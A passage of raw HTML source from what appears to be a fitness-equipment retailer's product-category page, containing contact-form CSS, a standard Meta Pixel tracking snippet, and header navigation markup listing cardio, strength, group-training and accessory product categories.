.custom-form select:focus {
  outline: none;
  border-color: #d71920;
}

/* Privacy text */
.custom-form .privacy-title {
  margin-top: 25px;
  font-weight: 700;
}

.custom-form .wpcf7-acceptance {
  display: block;
  margin-top: 10px;
  font-size: 13px;
  color: #333;
}

/* Submit button */
.custom-form input[type="submit"] {
  margin-top: 25px;
  background: #000;
  color: #fff;
  padding: 14px 40px;
  border: none;
  font-size: 16px;
  font-weight: 600;
  cursor: pointer;
  text-transform: uppercase;
}

/* Hover effect */
.custom-form input[type="submit"]:hover {
  background: #333;
}

/* Validation errors */
.custom-form .wpcf7-not-valid {
  border-color: #d71920;
}

.custom-form .wpcf7-not-valid-tip {
  font-size: 12px;
  color: #d71920;
}
.custom-form .wpcf7-submit {
  display: block;
  margin: 25px auto 0 auto; /* centers button */
  background: #000;
  color: #fff;
}

/* Mobile friendly */
@media (max-width: 600px) {
  .custom-form {
    padding: 0 15px;
  }
}
		</style>
		<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1253082829873446');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1253082829873446&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body  class="archive tax-product_cat term-hammer-strength-performance-trainers term-78 wp-theme-astra theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.0 ast-header-custom-item-inside columns-3 tablet-columns-2 mobile-columns-1 ast-woo-shop-archive ast-inherit-site-logo-transparent jet-desktop-menu-active elementor-page-397 elementor-default elementor-template-full-width elementor-kit-266">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="212" class="elementor elementor-212 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8f088ea elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="8f088ea" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f4d04d6&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7919c20" data-id="7919c20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7eb4a3e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7eb4a3e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5556eaa&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-41374ad" data-id="41374ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8ef087 elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="c8ef087" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">COMMERCIAL USE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2a1bd92 elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="2a1bd92" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shop.lifefitnessindia.com/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">HOME USE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f746c9c" data-id="f746c9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47c7b7c e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="47c7b7c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e9a0999" href="https://www.facebook.com/lifefitnessindia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c282567" href="https://www.instagram.com/lifefitnessindia/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3699d4a" href="https://www.youtube.com/@lifefitnessindiaofficial" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a8b5ae2" href="https://www.linkedin.com/company/lifefitnessindia" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-466a529 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="466a529" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;addf716&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f155223" data-id="f155223" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ef73f2 elementor-widget elementor-widget-image" data-id="74ef73f2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img fetchpriority="high" width="1920" height="347" src="https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo.png" class="attachment-full size-full wp-image-9152" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo.png 1920w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-300x54.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-1024x185.png 1024w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-768x139.png 768w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-1536x278.png 1536w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-600x108.png 600w" sizes="(max-width: 1920px) 100vw, 1920px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9dac99f elementor-hidden-tablet elementor-hidden-mobile" data-id="9dac99f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a97d7ff elementor-widget elementor-widget-jet-mega-menu" data-id="a97d7ff" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-main-menu-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu jet-menu--animation-type-fade jet-menu--roll-up"><li id="jet-menu-item-869" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-869"><a class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">PRODUCTS</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="873">		<div data-elementor-type="wp-post" data-elementor-id="873" class="elementor elementor-873" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-31e7461 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31e7461" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e2d26db&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-80a028a" data-id="80a028a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3efb1d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3efb1d5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1c225f1&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f89cb5b" data-id="f89cb5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5767f35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5767f35" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/life-fitness-on-demand/">

											<span class="elementor-icon-list-text">DEmand</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-445c188 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="445c188" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bba2c95 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bba2c95" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/cardio/">

											<span class="elementor-icon-list-text">CARDIO</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-0d58e79 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0d58e79" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/life-fitness/treadmills/">

											<span class="elementor-icon-list-text">Treadmills</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product/powermill-climber/">

											<span class="elementor-icon-list-text">PowerMill Climber</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/life-fitness/arc-trainers/">

											<span class="elementor-icon-list-text">Arc Trainers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/life-fitness/elliptical-cross-trainers/">

											<span class="elementor-icon-list-text">Elliptical Cross-Trainers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/life-fitness/upright-bikes/">

											<span class="elementor-icon-list-text">Upright Bikes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/recumbent-bikes/">

											<span class="elementor-icon-list-text">Recumbent Bikes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/rowers/">

											<span class="elementor-icon-list-text">Rowers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/indoor-cycling-group/">

											<span class="elementor-icon-list-text">Indoor Cycling</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/consoles/">

											<span class="elementor-icon-list-text">Consoles</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-de33c6b elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="de33c6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/cardio/">Show All</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ea607d7" data-id="ea607d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4ca1f7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4ca1f7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/strength-training/">

											<span class="elementor-icon-list-text">STRENGTH TRAINING</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1c8dca8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c8dca8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/selectorized/">

											<span class="elementor-icon-list-text">Selectorized</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/plate-loaded-2/">

											<span class="elementor-icon-list-text">Plate Loaded</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cable-machines/">

											<span class="elementor-icon-list-text">Cable Machines</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/benches/">

											<span class="elementor-icon-list-text">Benches</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/racks-rigs/">

											<span class="elementor-icon-list-text">Racks & Rigs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/storage-racks-accessories/">

											<span class="elementor-icon-list-text">Storage Racks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/syngry/">

											<span class="elementor-icon-list-text">SYNRGY</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b6fe2c3 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="b6fe2c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/strength-training/">Show All</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-67eac1a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="67eac1a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/group-training/">

											<span class="elementor-icon-list-text">GROUP TRAINING</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-70ba9c4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="70ba9c4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/group-training/small-group-training/">

											<span class="elementor-icon-list-text">Small Group Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/group-training/group-x/">

											<span class="elementor-icon-list-text">Group X</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/">

											<span class="elementor-icon-list-text">Hammer Strength Performance Trainers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1e3ff20 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="1e3ff20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/group-training/">Show All</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d0b298f" data-id="d0b298f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c02bba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8c02bba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/accessories/">

											<span class="elementor-icon-list-text">ACCESSORIES</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a5e2aba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a5e2aba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/heavybags-gloves-ropes/">

											<span class="elementor-icon-list-text">Heavybags, Gloves & Ropes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/kettlebells-bags/">

											<span class="elementor-icon-list-text">Kettlebells & Bags</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/mats-resistance-bands-rollers/">

											<span class="elementor-icon-list-text">Mats, Resistance Bands & Rollers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/medicine-balls-stability-balls/">

											<span class="elementor-icon-list-text">Medicine Balls & Stability Balls</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/plyometric-boxes/">

											<span class="elementor-icon-list-text">Plyometric Boxes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/studio-collection/">

											<span class="elementor-icon-list-text">Studio Collection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/strength-training/olympic-bars-plates-collars-strength-training/">

											<span class="elementor-icon-list-text">Olympic Bars, Plates & Collars</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/dumbbells-fixed-barbells/">

											<span class="elementor-icon-list-text">Dumbbells & Fixed Barbells</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-eda709d elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="eda709d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/accessories/">Show All</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-16b0d35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="16b0d35" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/accessories/">

											<span class="elementor-icon-list-text">VIEW BY SERIES</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d4db05 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1d4db05" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/syngry/">

											<span class="elementor-icon-list-text">Synrgy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/insignia-series/">

											<span class="elementor-icon-list-text">Insignia Series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/signature-series/">

											<span class="elementor-icon-list-text">Signature series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/axiom-series/">

											<span class="elementor-icon-list-text">Axiom Series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/circuit-series/">

											<span class="elementor-icon-list-text">Circuit Series</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d75407" data-id="5d75407" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
